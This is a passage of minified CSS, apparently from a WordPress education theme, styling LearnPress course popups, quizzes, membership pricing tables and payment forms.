#user_profile_password_form .error{margin:15px 0 0;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;color:#a94442;background:#f2dede;display:block}#your-profile .learn-press-message{margin:0 0 20px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;display:block}#your-profile .learn-press-message.error{color:#a94442;background:#f2dede}#your-profile .learn-press-message.success{color:#3c763d;background:#dff0d8}#your-profile input#pass2{margin-bottom:0}body #course-curriculum-popup{background:rgba(0,0,0,.75)}body #course-curriculum-popup.loading:before{content:'';position:absolute;left:0;right:0;top:0;height:70px;z-index:1000;background:0 0}body #course-curriculum-popup #popup-header{background:#ffb606;left:0;height:90px;right:0;position:absolute;z-index:999}body #course-curriculum-popup #popup-header .courses-searching{position:relative;line-height:90px}body #course-curriculum-popup #popup-header .courses-searching .form-control{background:0 0;border:transparent;box-shadow:none;padding-left:70px;color:rgba(255,255,255,.65);line-height:90px;height:90px;font-size:16px;max-width:400px}body #course-curriculum-popup #popup-header .courses-searching .form-control::-webkit-input-placeholder{color:rgba(255,255,255,.65)}body #course-curriculum-popup #popup-header .courses-searching .form-control:-moz-placeholder{color:rgba(255,255,255,.65)}body #course-curriculum-popup #popup-header .courses-searching .form-control::-moz-placeholder{color:rgba(255,255,255,.65)}body #course-curriculum-popup #popup-header .courses-searching .form-control:-ms-input-placeholder{color:rgba(255,255,255,.65)}body #course-curriculum-popup #popup-header .courses-searching .form-control:focus::-webkit-input-placeholder{color:transparent}body #course-curriculum-popup #popup-header .courses-searching .form-control:focus:-moz-placeholder{color:transparent}body #course-curriculum-popup #popup-header .courses-searching .form-control:focus::-moz-placeholder{color:transparent}body #course-curriculum-popup #popup-header .courses-searching .form-control:focus:-ms-input-placeholder{color:transparent}body #course-curriculum-popup #popup-header .courses-searching button{top:0;bottom:0;width:70px;left:0;background:0 0;color:#fff;text-align:center;position:absolute;line-height:90px;height:90px;font-size:23px;padding:0}body #course-curriculum-popup #popup-header .courses-searching button .fa{line-height:90px}body #course-curriculum-popup #popup-header .courses-searching .courses-list-search{color:#666;margin:0;line-height:30px;background:#f6f6f6;border:none;min-width:270px;position:absolute;height:calc(100vh - 90px);height:-webkit-calc(100vh - 90px);height:-moz-calc(100vh - 90px);width:100%;visibility:hidden;padding-left:50px;overflow:hidden;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;cursor:url([data-uri]),progress}body #course-curriculum-popup #popup-header .courses-searching .courses-list-search.search-visible{visibility:visible}body #course-curriculum-popup #popup-header .courses-searching .courses-list-search li{list-style:none;line-height:30px;padding:0 20px;height:30px;display:block}body #course-curriculum-popup #popup-header .courses-searching .courses-list-search li:first-child{margin-top:20px}body #course-curriculum-popup #popup-header .courses-searching .courses-list-search li a{display:inline-block;line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;color:#333}body #course-curriculum-popup #popup-header .courses-searching .courses-list-search li a:hover{text-decoration:underline}body #course-curriculum-popup #popup-header .popup-title{font-size:23px;margin:0 auto;line-height:90px;height:90px;padding-left:30px;font-weight:700;z-index:1005;padding-right:100px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#333}body #course-curriculum-popup #popup-header .popup-title .index{color:#fff;margin-right:10px}body #course-curriculum-popup #popup-header .popup-close{width:90px;height:90px;line-height:90px;text-transform:none;text-align:center;color:#fff;font-size:13px;font-weight:700;z-index:99999;position:absolute;top:0;right:0;cursor:pointer;background:#e6a303;-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;opacity:.7;-ms-filter:alpha(opacity=70);filter:alpha(opacity=70)}body #course-curriculum-popup #popup-header .popup-close .fa{font-size:29px;vertical-align:middle}body #course-curriculum-popup #popup-header .popup-close:hover{background:#e6a303;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}body #course-curriculum-popup #popup-header .popup-close:before,body #course-curriculum-popup #popup-header .popup-close:after{display:none}body #course-curriculum-popup #popup-sidebar{width:417px;overflow-x:hidden;overflow-y:auto;top:90px;z-index:2;border-right:0}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum{width:400px;position:relative;border-top:1px solid #eee;padding-top:30px}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum:before{height:100%;content:'';position:absolute;left:399px;width:1px;background:#eee;top:0;bottom:0;z-index:10;min-height:calc(100vh - 200px);min-height:-webkit-calc(100vh - 200px);min-height:-moz-calc(100vh - 200px)}body #course-curriculum-popup #popup-main{z-index:3;width:calc(100% - 400px);width:-webkit-calc(100% - 400px);width:-moz-calc(100% - 400px);max-width:100%;left:auto;right:0;padding-top:90px;height:100vh;overflow:hidden}body #course-curriculum-popup #popup-main #popup-content{top:auto;bottom:auto;left:auto;right:auto;position:relative;width:100%;height:100%}body #course-curriculum-popup #popup-main #popup-content #popup-content-inner{overflow:hidden;margin:0}body #learn-press-block-content{position:fixed;z-index:99999999;left:400px;top:90px;right:0;bottom:0;background:0 0;width:auto;height:auto;overflow:hidden}body #learn-press-block-content .thim-box-loading-container{background:#fff;width:100%;height:100%;position:absolute;overflow:hidden;visibility:hidden}body #learn-press-block-content .thim-box-loading-container.visible{visibility:visible}body #learn-press-block-content .cssload-container{display:block;width:97px;top:50%;left:50%;margin-left:-49px;position:absolute;margin-top:-10px}body #learn-press-block-content:before,body #learn-press-block-content:after{display:none}body #learn-press-block-content .thim-loading-container{width:100%;max-width:100%;background:#fff;margin:0 auto;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}body #learn-press-block-content .thim-loading-container.visible{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}body #popup_container #popup_title{background:#ffb606;color:#333}body #popup_panel #popup_ok{background:#ffb606;color:#333}body #popup_panel #popup_ok:hover{background:#e6a303}#learn-press-content-item .learn-press-video-intro{width:100%;background:#000}#learn-press-content-item .learn-press-video-intro .video-content{max-width:850px;margin:auto;overflow:hidden}#learn-press-content-item .learn-press-content-item-container{width:700px;margin:auto;overflow:hidden;padding-bottom:40px;padding-top:30px;max-width:100%}.quiz-buttons{overflow:hidden}.quiz-buttons button{margin-bottom:15px}.quiz-buttons .button-hint,.quiz-buttons .button-next-question,.quiz-buttons .button-check-answer,.quiz-buttons .button-prev-question{display:inline-block;margin-right:13px;background:#333;color:#fff}.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover{background:#ffb606;color:#333}.quiz-buttons .finish-quiz{overflow:hidden;clear:both}.quiz-buttons .button-finish-quiz{float:left;clear:both}.complete-lesson-button{margin-top:15px}.complete-lesson-button.completed{background:#54B551;color:#fff}.thim-course-megamenu .course-meta{margin-bottom:0}#profile-picture-picture{margin-top:10px}.thim-curriculum-buttons{display:block;overflow:hidden}.thim-curriculum-buttons>button{display:inline-block;margin-right:15px;margin-bottom:40px}.thim-curriculum-buttons .learn-press-popup-certificate{background:#54B551;color:#fff}body .learn-press-cert-preview.popup:before{height:150%}#learn-press-course-curriculum ul.curriculum-sections,#learn-press-course-curriculum ul.section-content,#learn-press-course-curriculum .section-header{background:0 0}#popup-sidebar #learn-press-finish-course{display:none}#popup-sidebar .thim-curriculum-buttons{display:none}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section:first-child .section-header{margin-top:0;border-top:0}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-header{padding-left:53px;line-height:25px;margin-bottom:28px;margin-top:28px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-header .collapse{left:10px;top:-3px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-header .meta{line-height:25px;right:18px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-desc{margin-top:-5px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz{line-height:20px;padding:15px 23px 13px 18px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .course-item-title,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .course-item-title,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson span,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz span{line-height:20px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left{min-width:55px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left .label,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left .label{display:none}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center{max-width:calc(100% - 55px);max-width:-webkit-calc(100% - 55px);max-width:-moz-calc(100% - 55px);width:100%;padding-top:0;padding-bottom:0;line-height:20px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index{line-height:20px;min-width:30px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta{display:block;float:none;clear:both;padding-top:3px;padding-left:55px}#popup-sidebar .section-desc{padding:0 23px 0 18px}#popup-sidebar .learn-press-breadcrumb{background:#f9fafa;padding:20px 23px 25px 18px;margin:0}#popup-sidebar .learn-press-breadcrumb a{font-size:13px;font-weight:400;text-transform:uppercase;line-height:30px;display:inline-block;color:#ffb606}#popup-sidebar .learn-press-breadcrumb .fa{line-height:30px;display:inline-block;font-size:15px;padding:0 12px;color:#ffb606}#popup-sidebar .learn-press-breadcrumb .item-name{display:block;font-size:22px;color:#999;line-height:1.3;padding-top:9px}.lesson-heading{font-size:40px;line-height:50px;margin-bottom:20px}.lesson-image{display:block;background:#000}.lesson-image img{margin:auto;display:block}body.content-item-only.admin-bar{margin-top:-32px}body.content-item-only.admin-bar #wpadminbar{display:none}body.content-item-only .learn-press-content-item-only{padding:0}@media (max-width:1366px){body #course-curriculum-popup #popup-header{height:70px}body #course-curriculum-popup #popup-header .popup-close{width:70px;height:70px;line-height:70px}body #course-curriculum-popup #popup-header .courses-searching .form-control{line-height:70px;height:70px}body #course-curriculum-popup #popup-header .courses-searching button{line-height:70px;height:70px}body #course-curriculum-popup #popup-header .courses-searching button .fa{line-height:70px}body #course-curriculum-popup #popup-sidebar{top:70px;width:367px}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum{width:350px}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum:before{left:349px}body #course-curriculum-popup #popup-main{padding-top:70px;width:calc(100% - 350px);width:-webkit-calc(100% - 350px);width:-moz-calc(100% - 350px)}body #learn-press-block-content{left:350px;top:70px}body #course-curriculum-popup #popup-header .courses-searching .courses-list-search{height:calc(100vh - 70px);height:-webkit-calc(100vh - 70px);height:-moz-calc(100vh - 70px)}}@media (max-width:1024px){#course-curriculum-popup{overflow:scroll;-webkit-overflow-scrolling:touch}body #course-curriculum-popup{background:#fff;overflow:auto;width:100vw;height:100vh}body #course-curriculum-popup #popup-sidebar{width:100%;top:auto;position:relative;float:none;clear:both;max-width:700px;margin:auto;border-right:0;padding-bottom:50px;padding-top:30px}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum{width:100%}body #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum:before{display:none}body #course-curriculum-popup #popup-main{width:100%;float:none;position:relative;top:auto;left:auto;right:auto;bottom:auto;height:auto}body #course-curriculum-popup #popup-main #popup-content #popup-content-inner{margin:0}body #course-curriculum-popup #popup-main #popup-content #popup-content-inner iframe{position:relative;top:auto;left:auto;height:auto}body #course-curriculum-popup #popup-main #popup-content #popup-content-inner iframe body.content-item-only .learn-press-content-item-only{background:red}body.content-item-only .learn-press-content-item-only{position:relative;left:auto;top:auto;height:auto;overflow:hidden;padding:0}body.content-item-only #learn-press-content-item{overflow:hidden}body #learn-press-block-content{left:0;top:0}}@media (max-width:875px){#learn-press-content-item .learn-press-video-intro .video-content{max-width:100%}#learn-press-content-item .learn-press-video-intro .video-content iframe{max-width:100vw;max-height:56vw}}@media (max-width:730px){body.content-item-only.admin-bar{margin-top:-46px}}@media (max-width:730px){body #course-curriculum-popup #popup-sidebar{padding-left:30px;padding-right:30px}#learn-press-content-item .learn-press-content-item-container{padding-left:30px;padding-right:30px}}body.content-item-only .learn-press-content-item-only{max-width:100vw}.course-lesson-description ul li{margin-bottom:10px}article.lp_course h1.entry-title{margin-top:0;margin-bottom:35px}.thim-top-course{position:relative;margin-bottom:40px}.thim-top-course.no-thumbnail{min-height:400px;background:#000}.thim-top-course .learnpress-course-coming-soon{text-align:center;position:absolute;top:50%;left:0;right:0;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.lp-pmpro-header,.lp-pmpro-main,.lp-pmpro-footer{overflow:hidden;width:100%}.lp-pmpro-header .list-main,.lp-pmpro-header .list-item{border:1px solid #eee;border-left:0;border-bottom:4px solid #ccc;min-height:200px}.lp-pmpro-header .list-main{border-left:1px solid #eee}.lp-pmpro-footer .list-main,.lp-pmpro-footer .list-item{border:1px solid #eee;border-top:0;border-left:0;min-height:81px;padding:20px 0;vertical-align:middle}.lp-pmpro-footer .list-main{border-left:1px solid #eee}.lp-pmpro-membership-list{overflow:hidden;max-width:1000px;margin:auto}.lp-pmpro-membership-list .list-main{width:34%}.lp-pmpro-membership-list .list-main .item-td{border-left:1px solid #eee}.lp-pmpro-membership-list .list-item{text-align:center}.lp-pmpro-membership-list .header-item{padding-top:82px;padding-bottom:35px;position:relative;vertical-align:top;background:url(../../images/motobike.png) no-repeat top 42px center}.lp-pmpro-membership-list .header-item.has-3{width:22%}.lp-pmpro-membership-list .header-item.has-2{width:33%}.lp-pmpro-membership-list .header-item.position-2{background-image:url(../../images/car.png)}.lp-pmpro-membership-list .header-item.position-2:before{content:'';position:absolute;top:-1px;left:-1px;right:-1px;height:4px;width:100%;background:#ffb606}.lp-pmpro-membership-list .header-item.position-3{background-image:url(../../images/plane.png)}.lp-pmpro-membership-list .item-td{border:1px solid #eee;padding:10px 30px;border-top:0;border-left:0;line-height:25px}.lp-pmpro-membership-list .item-td a{color:#666}.lp-pmpro-membership-list .item-td a:hover{color:#ffb606}.lp-pmpro-membership-list .item-td.item-desc{color:#55b450;font-weight:700}.lp-pmpro-membership-list .item-td.item-check{color:#55b450;font-size:17px}.lp-pmpro-membership-list .item-td.item-none{color:#bbb;font-size:17px}.lp-pmpro-membership-list .lp-title{font-size:16px;font-weight:700;margin:10px 0 0;line-height:30px;text-transform:uppercase}.lp-pmpro-membership-list .lp-desc{font-size:13px;color:#888;font-weight:400;line-height:22px;margin-bottom:22px}.lp-pmpro-membership-list .lp-price{font-size:38px;font-weight:700;line-height:40px;color:#333}.lp-pmpro-membership-list .lp-price .currency{font-size:16px;vertical-align:super}.lp-pmpro-membership-list .lp-price .expired{font-size:24px;line-height:26px;font-weight:400}.lp-pmpro-membership-list .lp-price .expired .currency{font-size:14px}#pmpro_paypalexpress_checkout input{border:0;padding:0}form.pmpro_form .lp-pmpro-name{background:#ffb606;width:150px;height:150px;float:left;clear:none;margin:0;margin-right:20px;position:relative}form.pmpro_form .lp-pmpro-name h4{color:#fff;line-height:30px;font-size:20px;font-weight:700;text-transform:uppercase;text-align:center;vertical-align:middle;margin:0;position:absolute;left:10px;right:10px;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}form.pmpro_form .lp-pmpro-content{width:calc(100% - 170px);width:-webkit-calc(100% - 170px);width:-moz-calc(100% - 170px);float:right;clear:none;margin:0}form.pmpro_form .lp-pmpro-desc{text-align:left;float:none;clear:both;margin:0;margin-bottom:5px;line-height:25px}form.pmpro_form .lp-pmpro-desc label,form.pmpro_form .lp-pmpro-desc p{display:inline-block;margin:0}form.pmpro_form .lp-pmpro-desc label{margin-right:5px;width:auto}form.pmpro_form .lp-pmpro-desc.lp-pmpro-description{margin-top:15px}form.pmpro_form h3.pmpro_thead-name{margin:0;font-size:17px;font-weight:700;padding-left:10px}form.pmpro_form .pmpro_thead-msg{font-style:normal;font-size:14px;color:#999}form.pmpro_form .pmpro_thead-msg a{font-weight:700;color:#e7a507;text-transform:none;margin-left:5px}form.pmpro_form .pmpro_thead-msg a:hover{text-decoration:underline}form.pmpro_form .lp-pmpro-account-info .lp-pmpro-desc{max-width:500px;float:none;overflow:hidden;margin:auto;clear:both;margin-bottom:15px}form.pmpro_form .lp-pmpro-account-info .lp-pmpro-desc label{min-width:175px;text-align:left;font-size:15px;font-weight:700;color:#888}form.pmpro_form .lp-pmpro-account-info abbr[title],form.pmpro_form .lp-pmpro-account-info abbr[data-original-title]{border-bottom:0;vertical-align:bottom;margin-left:5px;color:#999}#pmpro_form tbody tr td.lp-pmpro-td,#pmpro_pricing_fields tbody tr td.lp-pmpro-td{padding:30px 40px}#pmpro_form .pmpro_submit{text-align:center}#pmpro_form .pmpro_submit span{float:none;overflow:hidden;display:block}#pmpro_form table{margin-bottom:40px}.thim-lp-pmpro-desc{max-width:430px;margin:auto}.thim-lp-pmpro-desc h4{font-size:22px;margin:0;margin-bottom:15px}.thim-lp-pmpro-desc .description{margin-bottom:20px;color:#888}.thim-lp-pmpro-desc .readmore-link{text-transform:uppercase;cursor:pointer;font-size:14px;font-weight:700}.thim-lp-pmpro-desc .readmore-link:hover{text-decoration:underline}.thim-lp-pmpro-desc .readmore-link .fa{margin-left:5px}body .learn-press-user-profile-certs li{list-style:none}@media (max-width:767px){body form.pmpro_form .input[type=email]{width:90%}}@media (max-width:600px){body form.pmpro_form .input[type=email],form.pmpro_form input[type=text].input,form.pmpro_form input[type=password].input{max-width:none}}@media (max-width:480px){.lp-pmpro-content{float:none;width:100%}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right{padding-right:0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right .locked,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right .locked,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right .lesson-preview,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right .lesson-preview{clear:both;display:inline-block;position:static}}#profile-picture-wrap{margin-bottom:20px}#profile-picture-wrap #lp-menu-change-picture{margin:15px 0 0 0}#profile-picture-wrap #lp-menu-change-picture .lp-label-change-picture{display:block;cursor:pointer;padding:5px 12px;color:#333;border:1px solid #ddd}#profile-picture-wrap #lp-menu-change-picture .dropdown .dropdown-menu li{border:0;background:#f2f2f2;padding:5px 15px;margin:0;border-bottom:1px solid #dad9d9}#profile-picture-wrap #lp-menu-change-picture .dropdown .dropdown-menu li:hover{color:#ffb606}#your-profile #lpbox-upload-crop-profile-picture{border:1px solid #eee;background:#fff;padding:20px}#your-profile #lpbox-upload-crop-profile-picture .image-editor{float:none;width:100%}#your-profile #lpbox-upload-crop-profile-picture .image-editor .cropit-preview{border:1px solid #eee;border-radius:0;margin:0!important}#your-profile #lpbox-upload-crop-profile-picture .image-editor-sidebar-right{width:100%;float:none;clear:both;display:block}#your-profile #lpbox-upload-crop-profile-picture .image-editor-sidebar-right a{display:inline-block;text-align:center;margin-right:10px;color:#333;margin-top:5px}#your-profile #lpbox-upload-crop-profile-picture .image-editor-sidebar-right a:hover{text-decoration:underline}#your-profile #lpbox-upload-crop-profile-picture .image-editor-sidebar-right a:hover .dashicons{text-decoration:none}#your-profile #lpbox-upload-crop-profile-picture .image-editor-sidebar-right a .dashicons{margin-right:2px;line-height:25px}.thim-course-landing-button .woocommerce-message,.course-payment .woocommerce-message{display:inline-block}.thim-course-landing-button .woocommerce-message a.button,.course-payment .woocommerce-message a.button{display:inline-block;font-size:13px;line-height:40px;height:40px;border:0;border-radius:0;padding:0 25px;text-transform:uppercase;font-weight:700;background:#ffb606;color:#333}.thim-course-landing-button .woocommerce-message span,.course-payment .woocommerce-message span{display:none}.purchase-course .button-add-to-cart{margin-left:10px}.purchase-course #learn-press-wc-message{display:inline-block}body #learn-press-stripe-form{padding:25px;border:1px solid #eee;overflow:hidden}body #learn-press-stripe-form .learn-press-form-row label{min-width:150px}.thim-course-grid>p{margin-left:15px;margin-right:15px}body .filter-loading{position:fixed;background:rgba(255,255,255,.8);content:'';left:0;right:0;bottom:0;top:0;z-index:9999999}#toolbar .widget_search .search-form label .search-field{cursor:pointer}#toolbar .widget_search .search-form label .search-field:focus{cursor:text}.mo-openid-app-icons a{cursor:pointer}.learn-press-pmpro-buy-membership{display:inline-block}.learn-press-pmpro-buy-membership a.button{display:inline-block;font-size:13px;line-height:40px;height:40px;border:0;border-radius:0;padding:0 25px;text-transform:uppercase;font-weight:700;background:#111;color:#fff;margin-right:5px}.thim-demo-university-3 .profile-container .user-tab .author-name,.thim-demo-university-3 .profile-container .box-title,.thim-demo-university-3 .profile-container .profile-tabs .nav-tabs li a,.thim-demo-university-3 th,.thim-demo-university-3 .entry-navigation-post .prev-post .title,.thim-demo-university-3 .entry-navigation-post .next-post .title,.thim-demo-university-3 .share-post .single-title,.thim-demo-university-3 .related-archive .single-title,.thim-demo-university-3 article .entry-header .date-meta i,.thim-demo-university-3 article .entry-header .entry-meta li span,.thim-demo-university-3 .thim-widget-gallery-posts .wrapper-filter-controls a,.thim-demo-university-3 .widget-area .thim-course-list-sidebar .thim-course-content .course-title,.thim-demo-university-3 .top_site_main .page-title-wrapper h1,.thim-demo-university-3 .top_site_main .page-title-wrapper h2,.thim-demo-university-3 #tab-course-description .thim-course-info ul li .value,.thim-demo-university-3 .thim-course-menu-landing .thim-course-landing-tab li,.thim-demo-university-3 .thim-course-menu-landing .thim-course-landing-button .course-price,.thim-demo-university-3 .thim-course-grid .course-item .thim-course-content .course-title,.thim-demo-university-3 .thim-ralated-course .related-title,.thim-demo-university-3 .thim-about-author .author-bio .name,.thim-demo-university-3 .learn-press .course-tabs .nav-tabs li a,.thim-demo-university-3 .learn-press .entry-title,.thim-demo-university-3 .learn-press .course-meta .value,.thim-demo-university-3 .learn-press .course-payment .course-price,.thim-demo-university-3 .widget-area .thim-course-list-sidebar .course-price,.thim-demo-university-3 .widget-area .thim-course-list-sidebar .thim-course-content .course-title,.thim-demo-university-3 .thim-course-list .course-item .thim-course-content .course-price,.thim-demo-university-3 .thim-course-list .course-item .thim-course-content .course-meta .value,.thim-demo-university-3 .thim-course-list .course-item .thim-course-content .course-title,.thim-demo-university-3 .product-grid .product__title a.title,.thim-demo-university-3 .product-grid .product__title .price,.thim-demo-university-3 .sc_heading .title,.thim-demo-university-3 .thim-widget-icon-box .wrapper-box-icon.contact_info .heading__primary,.thim-demo-university-3 .widget-area aside .widget-title,.thim-demo-university-3 .widget-area aside.widget ul li a,.thim-demo-university-3 article .entry-header .entry-title,.thim-demo-university-3 #respond.comment-respond .comment-reply-title,.thim-demo-university-3 .tp_single_event .entry-title h1,.thim-demo-university-3 .thim-list-event .item-event .event-wrapper .title,.thim-demo-university-3 .thim-list-event .item-event .event-wrapper .meta,.thim-demo-university-3 .list-tab-event .nav-tabs li a,.thim-demo-university-3 .tp-event-info .tp-info-box .heading,.thim-demo-university-3 .thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.thim-demo-university-3 .portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter,.thim-demo-university-3 .thim-widget-accordion .widget-title,.thim-demo-university-3 .thim-widget-accordion .panel-title a,.thim-demo-university-3 .thim-contact-faqs h4,.thim-demo-university-3 .widget-area.sidebar-events .book-title,.thim-demo-university-3 .widget-area.sidebar-events .widget_book-event ul li .value,.thim-demo-university-3 .site-main .widget_text .widget-title,.thim-demo-university-3 .wrapper-lists-our-team .our-team-item .title,.thim-demo-university-3 .wrapper-lists-our-team .our-team-item .regency,.thim-demo-university-3 .counter-box.about-us .display-percentage,.thim-demo-university-3 .home-content .widget-title,.thim-demo-university-3 .site-main .widget-title,.thim-demo-university-3 .become-teacher-form .teacher-title,.thim-demo-university-3 .thim-widget-tab .nav-tabs li a,.thim-demo-university-3 .widget-area .thim-list-posts.sidebar .article-title-wrapper h5,.thim-demo-university-3 .tp-event-organizers .thim-carousel-wrapper .item .regency,.thim-demo-university-3 .tp-event-organizers .title,.thim-demo-university-3 article .entry-header .entry-meta li span.value,.thim-demo-university-3 article .entry-header .entry-meta li a,.thim-demo-university-3 .widget-area .thim-list-posts.sidebar .article-date,.thim-demo-university-3 .thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.thim-demo-university-3 .portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.thim-demo-university-3 .quickview .product-info .right .product_title,.thim-demo-university-3 .quickview .quick-view-detail,.thim-demo-university-3 .loop-pagination li .page-numbers,.thim-demo-university-3 .pagination li .page-numbers,.thim-demo-university-3 .thim-list-event .item-event .time-from .date,.thim-demo-university-3 #tab-course-review .course-review .content-review>ul .review-text .review-title,.thim-demo-university-3 #tab-course-review .course-review .content-review>ul .review-text .author-name,.thim-demo-university-3 #tab-course-review .course-rating .average-rating .rating-box .average-value,.thim-demo-university-3 #tab-course-review .course-rating>h3,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-header,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .quiz-title,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .quiz-title,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-title,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-title,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-preview,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-preview,.thim-demo-university-3 h1,.thim-demo-university-3 h2,.thim-demo-university-3 h3,.thim-demo-university-3 h4,.thim-demo-university-3 h5,.thim-demo-university-3 h6,.thim-demo-university-3 b,.thim-demo-university-3 strong,.thim-demo-university-3 body #popup-footer .course-content-lesson-nav a,.thim-demo-university-3 .course-item-nav .course-content-lesson-nav a,.thim-demo-university-3 body #popup-footer .course-content-lesson-nav span,.thim-demo-university-3 .course-item-nav .course-content-lesson-nav span{font-weight:600}.thim-demo-university-3 .become-teacher-form button[type=submit],.thim-demo-university-3 input[type=submit],.thim-demo-university-3 button,.thim-demo-university-3 #respond.comment-respond .comment-form .form-submit input#submit,.thim-demo-university-3 .thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value,.thim-demo-university-3 .learn-press .thim-enroll-course-button,.thim-demo-university-3 .thim-course-grid .course-item .course-thumbnail>a.course-readmore,.thim-demo-university-3 .thim-course-list .course-item .thim-course-content .course-readmore,.thim-demo-university-3 .product-grid .product__title a.button.add_to_cart_button,.thim-demo-university-3 .mc4wp-form .mc4wp-form-fields button[type=submit],.thim-demo-university-3 .mc4wp-form .mc4wp-form-fields input[type=submit],.thim-demo-university-3 .wpcf7-form .wpcf7-submit,.thim-demo-university-3 article .readmore,.thim-demo-university-3 article .entry-header .entry-meta li span.value,.thim-demo-university-3 article .entry-header .entry-meta li a,.thim-demo-university-3 .wrapper-lists-our-team a.join-our-team{font-weight:500;border-radius:3px}.thim-demo-university-3 .fontweight400{font-weight:400}.thim-demo-university-3 #tab-course-review .course-rating .detailed-rating .stars>div.key{min-width:53px}.thim-demo-university-3 .counter-group .counter-block .counter{font-size:48px}footer#colophon .thim-footer-info-3 .copyright-text a{color:#116887}footer#colophon .thim-footer-info-3 .copyright-text a:hover{text-decoration:none}body.thim-demo-university-4 .profile-container .user-tab .author-name,body.thim-demo-university-4 .profile-container .box-title,body.thim-demo-university-4 .profile-container .profile-tabs .nav-tabs li a,body.thim-demo-university-4 th,body.thim-demo-university-4 .entry-navigation-post .prev-post .title,body.thim-demo-university-4 .entry-navigation-post .next-post .title,body.thim-demo-university-4 .share-post .single-title,body.thim-demo-university-4 .related-archive .single-title,body.thim-demo-university-4 article .entry-header .date-meta i,body.thim-demo-university-4 article .entry-header .entry-meta li span,body.thim-demo-university-4 .thim-widget-gallery-posts .wrapper-filter-controls a,body.thim-demo-university-4 .widget-area .thim-course-list-sidebar .thim-course-content .course-title,body.thim-demo-university-4 .top_site_main .page-title-wrapper h1,body.thim-demo-university-4 .top_site_main .page-title-wrapper h2,body.thim-demo-university-4 #tab-course-description .thim-course-info ul li .value,body.thim-demo-university-4 .thim-course-menu-landing .thim-course-landing-tab li,body.thim-demo-university-4 .thim-course-menu-landing .thim-course-landing-button .course-price,body.thim-demo-university-4 .thim-course-grid .course-item .thim-course-content .course-title,body.thim-demo-university-4 .thim-ralated-course .related-title,body.thim-demo-university-4 .thim-about-author .author-bio .name,body.thim-demo-university-4 .learn-press .course-tabs .nav-tabs li a,body.thim-demo-university-4 .learn-press .entry-title,body.thim-demo-university-4 .learn-press 